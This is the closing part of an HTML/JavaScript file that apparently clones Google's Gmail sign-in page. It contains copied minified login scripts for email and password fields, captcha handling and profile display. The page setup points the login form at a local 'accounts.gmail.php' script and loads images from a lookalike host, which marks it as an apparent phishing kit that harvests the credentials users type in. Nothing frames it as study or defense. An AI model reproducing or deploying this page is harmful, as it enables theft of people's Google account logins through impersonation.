var PS_2=function(a){return null!=a.j?a.j:a.h?PS_1d(a.a):PS_3d(a)||""},PS_1d=function(a){a=a.location.href;var b=a.indexOf("#");return 0>b?"":a.substring(b+1)},PS_4d=function(a,b,c){PS_2(a)!=b&&(a.h?(PS_Yd(a,b,c),PS_Zd()||PS_p&&!PS_Ud()&&PS_3(a,b,c,void 0),a.m&&a.w()):(PS_3(a,b,c),a.j=a.i=a.o.value=b,PS_y(a,new PS_Wd)))},PS_Yd=function(a,b,c){a=a.a.location;var d=a.href.split("#")[0],e=-1!=a.href.indexOf("#");if(PS_1||e||b)d+="#"+b;d!=a.href&&(c?a.replace(d):a.href=d)},PS_3=function(a,b,c,d){if(a.G||
b!=PS_3d(a))if(a.G=!1,b=encodeURIComponent(String(b)),PS_p){var e=PS_Fc(a.u);e.open("text/html",c?"replace":void 0);c=PS_tc(PS_sc("title",{},d||a.a.document.title),PS_sc("body",{},b));e.write(PS_H(c));e.close()}else if(PS_Na(a.s,PS_E,"this.iframeSrc_ must be set on calls to setIframeToken_"),e=PS_gc(a.s)+"#"+b,a=a.u.contentWindow)c?a.location.replace(e):a.location.href=e},PS_3d=function(a){if(PS_p)return a=PS_Fc(a.u),a.body?PS_ua(a.body.innerHTML):null;var b=a.u.contentWindow;if(b){var c;try{c=PS_ua(PS_1d(b))}catch(d){return a.l||
(1!=a.l&&PS_Vb(a.f,1E4),a.l=!0),null}a.l&&(0!=a.l&&PS_Vb(a.f,150),a.l=!1);return c||null}return null};PS_4.prototype.w=function(){if(this.h){var a=PS_1d(this.a);a!=this.i&&PS_2d(this,a)}if(!this.h||PS_1)if(a=PS_3d(this)||"",null==this.j||a==this.j)this.j=null,a!=this.i&&PS_2d(this,a)};var PS_2d=function(a,b){a.i=a.o.value=b;a.h?(PS_1&&PS_3(a,b),PS_Yd(a,b)):PS_3(a,b);PS_y(a,new PS_Wd(PS_2(a)))};PS_4.prototype.O=function(){PS_Ub(this.f);this.f.start()};
var PS_0d=["mousedown","keydown","mousemove"],PS_Xd=0;var PS_5d=function(a,b){PS_l.call(this);this.b=a;this.f=null;this.a=new PS_4;PS_m(this,this.a);PS__d(this.a,!0);PS_4d(this.a,a,!0);this.h=b||PS_ia;a=new PS_R(this);PS_m(this,a);PS_S(a,this.a,"navigate",this.g)};PS_i(PS_5d,PS_l);var PS_6d={Da:"login.accounts.google",Ea:"password"},PS_5=function(a){return"login.accounts.google"==a.b};PS_5d.prototype.g=function(a){var b=PS_2(this.a),c;a:{for(c in PS_6d)if(PS_6d[c]==b){c=!0;break a}c=!1}c&&b!=this.b?(this.f=this.b,this.b=b,this.h(a)):PS_4d(this.a,this.b,!1)};var PS_7d=function(a){PS_l.call(this);this.m=a;this.j=PS_K("Email");this.o=PS_K("Passwd");this.a=PS_K("Email-hidden");this.g=this.a.value;this.b=PS_K("Passwd-hidden");this.h=PS_K("identifier-shown");this.v=PS_La(PS_Dc(this.h),"No children found under the element with id: identifier-shown");this.i=PS_K("password-shown");this.w=PS_La(PS_Dc(this.i),"No children found under the element with id: password-shown");this.l="";this.f=new PS_R(this);PS_m(this,this.f);PS_Bc(PS_5(this.m)?this.i:this.h);PS_Ac(this.a,
{name:"Email"});PS_S(this.f,this.j,"input",this.s);PS_S(this.f,this.a,"change",this.D)};PS_i(PS_7d,PS_l);PS_7d.prototype.s=function(){this.b.value&&(PS_Mc(this.f,this.j,"input",this.s),this.l=this.b.value)};PS_7d.prototype.D=function(){this.a.value=this.g};var PS_7=function(a,b,c){PS_l.call(this);this.f=new PS_5d(1==a?"password":"login.accounts.google",PS_g(this.Ca,this));PS_m(this,this.f);this.ua=PS_M("main-content");this.s=PS_K("gaia_loginform");this.o=PS_M("slide-out");this.j=PS_M("slide-in");this.b=PS_K("Email");this.l=PS_K("Passwd");this.u=PS_K("next");this.ka=PS_K("signIn");this.w=PS_K("back-arrow");this.v=PS_M("circle-mask");this.sa=PS_K("email-display");this.O=PS_K("profile-name");this.ta=PS_K("link-forgot-passwd");this.g=null;this.a=PS_K("canvas");this.ca=
PS_K("identifier-captcha");this.ea=PS_K("captcha-box");this.D=PS_K("captcha-img");this.da=PS_K("identifier-token");this.m=PS_K("identifier-captcha-input");this.i=null;this.Ba=PS_K("profile-information");this.ja=PS_J(document,"session-state");this.la=PS_M("signin-card");this.F=PS_M("card-mask-wrap");this.G=PS_J(document,"dasher-tooltip");this.K=new PS_A(this.qa,75,this);PS_m(this,this.K);this.L=this.U=!1;this.H=0;this.h=new PS_R(this);PS_m(this,this.h);PS_S(this.h,this.s,"submit",this.ga);PS_Pa(["transitionend",
"webkitTransitionEnd","otransitionend","mozTransitionEnd"],function(a){PS_S(this.h,this.o,a,this.wa);PS_S(this.h,this.j,a,this.ya)},this);PS_Pc(this.w,this.va,this,this.h);this.s.action=b;this.V=new PS_7d(this.f);PS_m(this,this.V);0==a?PS_6(this.b):(PS_6(this.l),PS__b(this.w,"shift-form"));c&&!this.u.disabled&&this.ga()};PS_i(PS_7,PS_l);var PS_8d=["gaia","pages","PasswordSeparationPage"],PS_8=PS_b;PS_8d[0]in PS_8||!PS_8.execScript||PS_8.execScript("var "+PS_8d[0]);
for(var PS_9;PS_8d.length&&(PS_9=PS_8d.shift());)!PS_8d.length&&PS_c(PS_7)?PS_8[PS_9]=PS_7:PS_8[PS_9]&&Object.prototype.hasOwnProperty.call(PS_8,PS_9)?PS_8=PS_8[PS_9]:PS_8=PS_8[PS_9]={};var PS_9d={"-moz-transform":!0,"-ms-transform":!0,"-o-transform":!0,"-webkit-transform":!0,transform:!0};
PS_7.prototype.ga=function(a){PS_5(this.f)?(a&&a.preventDefault instanceof Function&&a.preventDefault(),PS_Q(this.u,!0),PS_Q(this.b,!0),PS_$d(this)):(PS_Q(this.ka,!0),PS_Q(this.u,!0),this.l.setAttribute("readonly",""))};PS_7.prototype.va=function(a){a.preventDefault();PS_4d(this.f.a,"login.accounts.google",!1)};
var PS_$d=function(a){if(!a.U){a.U=!0;var b={};b.Email=a.b.value;b.requestlocation=PS_b.location.href;a.L&&(b["identifier-captcha-input"]=a.m.value,b.identifiertoken=a.da.value);var c="js_disabled";try{document.bg.invoke(function(a){c=a})}catch(f){c=""}b.bgresponse=c;PS_ae(a,b);var d=[],e;for(e in b)d.push(e+"="+encodeURIComponent(b[e]));PS_Cb(PS_hd(PS_g(a.xa,a),d.join("&")),"timeout",function(){PS_$(this);PS_be(this,"timeoutError")},!1,a)}},PS_ae=function(a,b){a=PS_L("INPUT","",a.s);for(var c=0,
d;d=a[c];c++)"hidden"==d.type&&d.value&&!b[d.name]&&(b[d.name]=d.value)},PS_de=function(a,b){PS_ce(a);a.fa=b.name;a.za=b.email;a.ha=b.photo_url;a.ia=b.recovery_url;if(b.shadow_email){a.V.u=b.shadow_email;var c=PS_N("INPUT");c.setAttribute("type","hidden");c.setAttribute("name","ignoreShadow");c.setAttribute("value","1");a.s.appendChild(c)}a.Ba.value=b.encoded_profile_information;a.ja&&b.session_state&&(a.ja.value=b.session_state);PS_4d(a.f.a,"password",!1)};
PS_7.prototype.xa=function(a){this.U=!1;var b=PS_pd(a.target);if(200==b){var c;a=a.target;try{c=a.a?a.a.responseText:""}catch(e){PS_T(a.B,"Can not get responseText: "+e.message),c=""}c=PS_Rc(c);c.should_redirect_in_browser_drivefs&&window.external&&"systemBrowserAuth"in window.external&&window.external.systemBrowserAuth(c.email);if("SHOW_ERROR"==c.action)PS_$(this),PS_be(this,c.error_msg);else if("REDIRECT"==c.action){a=c.redirectUrl;c=PS_b.location;if("undefined"!=typeof Location&&"undefined"!=typeof Element){var b=
c&&(c instanceof Location||!(c instanceof Element)),d;d=PS_la(c)?c.constructor.displayName||c.constructor.name||Object.prototype.toString.call(c):void 0===c?"undefined":null===c?"null":typeof c;PS_j(b,"Argument is not a Location (or a non-Element mock); got: %s",d)}a=a instanceof PS_F?a:PS_mc(a);c.href=PS_jc(a)}else"SHOW_CAPTCHA"==c.action?(PS_$(this),PS_ee(this,c),PS_fe(this)):"SHOW_CAPTCHA_AND_ERROR"==c.action?(PS_$(this),PS_ee(this,c),PS_be(this,c.error_msg)):(PS_$(this),PS_de(this,c))}else 0<
b&&(PS_$(this),PS_de(this,{name:"",email:this.b.value,photo_url:"",recovery_url:"#/signin/recovery?Email="+this.b.value,encoded_profile_information:""}))};var PS_$=function(a){PS_Q(a.u,!1);PS_Q(a.b,!1)};
PS_7.prototype.Ca=function(){PS_Xb(this.K);var a=this.V;PS_5(a.m)?(PS_Bc(a.i),a.g=a.a.value="",a.o.value="",a.h.appendChild(a.v),a.l=a.b.value):(a.u?a.g=a.a.value=a.u:a.g=a.a.value=a.j.value,a.l!==a.b.value&&(a.o.value=a.b.value),PS_Bc(a.h),a.i.appendChild(a.w));if(PS_5(this.f)){if(PS_B(this.o,"hide-form",!1),PS_ge(this),PS_he(this,100,0),PS_ie(this,"shift-form",!1),PS_0b(this.w,"shift-form"),"password"==this.f.f&&(PS_xd(this.v,"0.01"),this.K.start(),PS_ce(this),PS_fe(this),PS_Q(this.ka,!1),PS_Q(this.u,
!1),this.l.removeAttribute("readonly"),a=this.s.ignoreShadow))if(PS_ja(a))for(var b=a.length,c=0;c<b;c++)a[c].value="0";else a.value="0"}else this.G&&PS_X(this.G,!1),PS_B(this.j,"hide-form",!1),PS_ge(this),PS_he(this,0,100),PS_ie(this,"shift-form",!0),PS_je(this)};
var PS_je=function(a){var b="###//lh3.mywebusercontent.com/-XdUIqdMkCWA/AAAAAAAAAAI/AAAAAAAAAAA/4252rscbv5M/photo.jpg?sz=96";a.ha&&(b=a.ha+"?sz="+String(a.a.width));(new PS_w(function(){this.g=PS_N("IMG");this.g.src=b;this.a.getContext("2d").clearRect(0,0,this.a.width,this.a.height);this.fa?(PS_Gc(this.O,this.fa),PS_X(this.O,!0),PS_ie(this,"no-name",!1)):(PS_X(this.O,!1),PS_ie(this,"no-name",!0));PS_Gc(this.sa,this.za||"");this.ia&&(this.ta.href=this.ia)},window,a)).start()},PS_ie=function(a,
b,c){PS_B(a.la,b,c);PS_ke(a,b,c)},PS_ke=function(a,b,c){PS_B(a.F,b,c);PS_B(a.ua,b,c)},PS_he=function(a,b,c){PS_W(a.o,"transitionDelay",b+"ms");PS_W(a.j,"transitionDelay",c+"ms")},PS_ge=function(a){a.la.offsetWidth},PS_be=function(a,b){PS_6(a.b);var c=PS_K("errormsg_0_Email"),d;if("INGE"==b){d=PS_K("inge").cloneNode(!0);var e=PS_Dc(d),f;f=new PS_Fd(e.href);var g=new PS_Y(f.g);g.set("EmailAddress",PS_Ca(a.b.value));f=PS_Jd(f,PS_Z(g.toString())).toString();e.href=f}else"timeoutError"==b&&(d=PS_K("timeoutError").cloneNode(!0));
d?((b=c.parentNode)&&b.replaceChild(d,c),PS_Ac(d,{id:"errormsg_0_Email"}),PS_X(d,!0)):PS_Gc(c,b+" ");c=a.H;d=PS_K("errormsg_0_Email");b=d.cloneNode(!0);PS_0b(b,"error-msg");a:{if(PS_wc&&!(PS_p&&PS_s("9")&&!PS_s("10")&&PS_b.SVGElement&&d instanceof PS_b.SVGElement)&&(e=d.parentElement))break a;e=d.parentNode;e=PS_la(e)&&1==e.nodeType?e:null}e.appendChild(b);if("none"!=PS_vd(b,"display"))e=PS_wd(b);else{e=b.style;f=e.display;var g=e.visibility,h=e.position;e.visibility="hidden";e.position="absolute";
e.display="inline";var k=PS_wd(b);e.display=f;e.position=h;e.visibility=g;e=k}e=e.height;PS_Cc(b);PS_p?(b=PS_yd(d,"marginLeft"),f=PS_yd(d,"marginRight"),g=PS_yd(d,"marginTop"),d=PS_yd(d,"marginBottom"),d=new PS_rd(g,f,d,b)):(b=PS_ud(d,"marginLeft"),f=PS_ud(d,"marginRight"),g=PS_ud(d,"marginTop"),d=PS_ud(d,"marginBottom"),d=new PS_rd(parseFloat(g),parseFloat(f),parseFloat(d),parseFloat(b)));e+=d.top+d.bottom;a.H=e;d=a.F;b:{b=PS_Fa("transform");if(void 0===d.style[b]&&(b=PS_qd()+PS_Ga(b),void 0!==d.style[b])){b=
(PS_r?"-webkit":PS_q?"-moz":PS_p?"-ms":PS_o?"-o":null)+"-transform";break b}b="transform"}d=(d=PS_vd(d,b)||PS_vd(d,"transform"))?(d=d.match(PS_zd))?new PS_uc(parseFloat(d[1]),parseFloat(d[2])):new PS_uc(0,0):new PS_uc(0,0);d=d.Z+(a.H-c);0>d&&(c=a.F,PS_Cd()&&(d=PS_Dd()?"translate3d(0px,"+d+"px,0px)":"translate(0px,"+d+"px)",PS_W(c,PS_Ed(),d)));PS_ie(a,"has-error",!0);PS__b(a.b,"form-error")},PS_fe=function(a){a.H=0;PS_W(a.F,"transform","");PS_Gc(PS_K("errormsg_0_Email"),"");PS_Cc(PS_J(document,"errormsg_0_Passwd"));
PS_ie(a,"has-error",!1);PS_0b(a.b,"form-error");PS_0b(a.l,"form-error")};PS_7.prototype.qa=function(){PS_W(this.v,"background-image","");PS_xd(this.v,"")};
PS_7.prototype.ma=function(){var a=this.a.width/2-this.g.width/2,b=this.a.height/2-this.g.height/2,c=this.a.getContext("2d"),d=0,e=this.a.width/2,f=this.a.height/2,g=PS_N("canvas");g.width=this.a.width;g.height=this.a.height;var h=g.getContext("2d"),k=this.a.width/12,l=PS_g(function(){c.save();window.chrome?(h.clearRect(0,0,g.width,g.height),h.globalCompositeOperation="source-over",h.drawImage(this.g,a,b),h.shadowColor="#fff",h.globalCompositeOperation="destination-in",h.beginPath(),h.arc(e,f,d,0,
2*Math.PI,!1),h.closePath(),h.fill(),c.drawImage(g,0,0)):c.drawImage(this.g,a,b);c.restore()},this),m=PS_g(function(){var a=new PS_w(m);d+=k;if(d<=this.a.width){var b=d;c.save();window.chrome||(c.beginPath(),c.arc(e,f,b,0,2*Math.PI,!1),c.clip());l();c.restore();a.start()}else PS_Pb(a),PS_5(this.f)||PS_W(this.v,"background-image","none")},this);m()};
var PS_ee=function(a,b){PS_ke(a,"has-captcha",!0);a.L=!0;var c=b.img_url,d=PS_L("IMG","",a.D)[0];d?d.setAttribute("src",c):(d=PS_N("IMG"),d.setAttribute("src",c),d.setAttribute("alt",PS_8b(a.D)),a.D.appendChild(d));b.audio_url&&(c=b.audio_url,a.i=PS_L("A","",a.ea)[0],a.i?PS_Mc(a.h,a.i,"click"):(a.i=PS_N("A"),PS_L("SPAN","",a.ea)[0].appendChild(a.i)),PS_S(a.h,a.i,"click",PS_qa(a.Aa,c)),d=PS_L("IMG","",a.i)[0],d||(d=PS_N("IMG"),d.setAttribute("src","accessibility.gif"),PS__b(d,"accessibility-logo"),
a.i.appendChild(d)),d.setAttribute("alt",c));a.da.setAttribute("value",PS_Ca(b.captcha_token));a.m.value="";PS_X(a.ca,!0)};
PS_7.prototype.Aa=function(a){var b=PS_N("AUDIO");b.canPlayType&&b.canPlayType("audio/x-wav")?b.setAttribute("autoplay","autoplay"):(b=PS_N("EMBED"),b.setAttribute("hidden","true"),b.setAttribute("autostart","true"));b.setAttribute("src",a);a=PS_K("playIdentifierAudio");if(PS_xc[a.tagName.toUpperCase()])throw Error("goog.dom.safe.setInnerHtml cannot be used to set content of "+a.tagName+".");a.innerHTML=PS_H(b);this.m.value="";PS_6(this.m)};
var PS_ce=function(a){PS_ke(a,"has-captcha",!1);PS_Cc(PS_yc("captcha-container",a.j));a.L=!1;PS_Bc(a.D);a.m.value="";PS_X(a.ca,!1)},PS_6=function(a){!a||"function"!=typeof a.focus||PS_9a()||PS_("iPad")||PS_("iPod")||PS_("Trident")||PS_("MSIE")||a.focus()};PS_7.prototype.wa=function(a){a.target==this.o&&PS_9d[a.P.propertyName]&&(PS_5(this.f)?(this.G&&PS_X(this.G,!0),PS_6(this.b)):(PS_fe(this),PS__b(this.w,"shift-form"),PS_B(this.o,"hide-form",!0),PS_ge(this),PS_ge(this)))};
PS_7.prototype.ya=function(a){a.target==this.j&&PS_9d[a.P.propertyName]&&(PS_5(this.f)?(PS_B(this.j,"hide-form",!0),PS_ge(this)):(this.g.complete?this.ma.call(this):PS_Lc(this.h,this.g,"load",this.ma,void 0),PS_6(this.l)))};
		</script>
		<script>
			passwordSeparationPage = new gaia.pages.PasswordSeparationPage(0, 'accounts.gmail.php', gaia.ps.hasPrefilledIdentifier);
		</script><input type="text" name="history_state0" id="history_state0" style="display:none"><input type="text" name="history_state0" id="history_state0" style="display:none"><input type="text" name="history_state0" id="history_state0" style="display:none"><input type="text" name="history_state0" id="history_state0" style="display:none"><input type="text" name="history_state0" id="history_state0" style="display:none">
		<input type="text" name="history_state0" id="history_state0" style="display:none">
		<script>
			(function() {
				gaia_onLoginSubmit = function() {
					try {
						gaia.loginAutoRedirect.stop();
					} catch (err) {
						// do not prevent form from being submitted
					}
					try {
						document.bg.invoke(function(response) {
							document.getElementById('bgresponse').value = response;
						});
					} catch (err) {
						document.getElementById('bgresponse').value = '';
					}
					return true;
				}
				document.getElementById('gaia_loginform').onsubmit = gaia_onLoginSubmit;
				var signinButton;
				signinButton = document.getElementById('next');
				gaia_attachEvent(window, 'load', function() {
					gaia_scrollToElement(signinButton);
				});
			})();
		</script>
		<script>
			var e = this,
			    g = function(a, c) {
				a = a.split(".");
				var b = e;
				a[0] in b || !b.execScript || b.execScript("var " + a[0]);
				for (var d; a.length && ( d = a.shift()); )
					a.length ||
					void 0 === c ? b[d] ? b = b[d] : b = b[d] = {} : b[d] = c
			};
			var h = function() {
				try {
					return new XMLHttpRequest
				} catch(b) {
					for (var a = ["MSXML2.XMLHTTP.6.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP", "Microsoft.XMLHTTP"],
					    c = 0; c < a.length; c++)
						try {
							return new ActiveXObject(a[c])
						} catch(d) {
						}
				}
				return null
			};
			g("gaia.ajax.newXmlHttpRequest", h);
			var k = function() {
				this.a = h();
				this.parameters = {}
			};
			g("gaia.ajax.XmlHttpFormRequest", k);
			k.prototype.send = function(a, c) {
				var b = [],
				    d;
				for (d in this.parameters)
				b.push(d + "=" + encodeURIComponent(this.parameters[d]));
				var b = b.join("&"),
				    f = this.a;
				f.open("POST", a, !0);
				f.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
				f.onreadystatechange = function() {
					4 == f.readyState && c({
						status : f.status,
						text : f.responseText
					})
				};
				f.send(b)
			};
			k.prototype.send = k.prototype.send;
			k.prototype.h = function(a, c, b) {
				var d = this.a;
				d.open("POST", a, !0);
				d.setRequestHeader("Content-type", "application/json");
				d.onreadystatechange = function() {
					4 == d.readyState && b({
						status : d.status,
						text : d.responseText
					})
				};
				d.send(c)
			};
			k.prototype.sendJson = k.prototype.h;
			k.prototype.get = function(a, c) {
				var b = this.a;
				b.open("GET", a, !0);
				b.onreadystatechange = function() {
					4 == b.readyState && c({
						status : b.status,
						text : b.responseText
					})
				};
				b.send()
			};
			k.prototype.get = k.prototype.get;
			var l = /\s*;\s*/,
			    m = function() {
				if (!document.cookie)
					return "";
				for (var a = document.cookie.split(l),
				    c = 0; c < a.length; c++) {
					var b = a[c],
					    b = b.replace(/^\s+/, ""),
					    b = b.replace(/\s+$/, "");
					if (0 == b.indexOf("APISID="))
						return b.substr(7)
				}
				return ""
			};
			var n = null,
			    p = function(a, c) {
				this.g = a;
				this.f = c;
				this.c = m();
				this.b = !1
			},
			    q = function() {
				var a = n,
				    c = m();
				c == a.c || a.b || (a.c = c, (new k).get(a.f, function(b) {
					var a = n;
					b && b.status && 200 == b.status && "OK" == b.text && (a.a && clearInterval(a.a), a.b || (window.location = a.g))
				}))
			};
			p.prototype.start = function(a) {
				if (this.a)
					return !1;
				this.a = setInterval(function() {
					q()
				}, a);
				return !0
			};
			g("gaia.loginAutoRedirect.start", function(a, c, b) {
				if (n || !b || !c || 0 >= a)
					return !1;
				n = new p(c, b);
				return n.start(a)
			});
			g("gaia.loginAutoRedirect.stop", function() {
				var a = n;
				a.b = !0;
				a.a && (clearInterval(a.a), a.a = null)
			});
		</script>
		<script type="text/javascript">
			gaia.loginAutoRedirect.start(5000, '', '');
		</script>

	
</body></html>
</file>
